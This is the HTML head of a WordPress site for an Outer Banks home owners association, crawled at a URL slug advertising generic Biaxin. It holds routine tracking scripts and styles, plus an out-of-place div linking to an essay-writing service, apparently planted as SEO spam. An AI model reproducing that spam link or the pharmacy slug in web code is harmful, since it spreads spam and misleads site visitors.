

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/acquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro/
body_size: 48571
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/3880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/acquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro/" />
<link rel='shortlink' href='https://obhoa.com/?p=3880' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
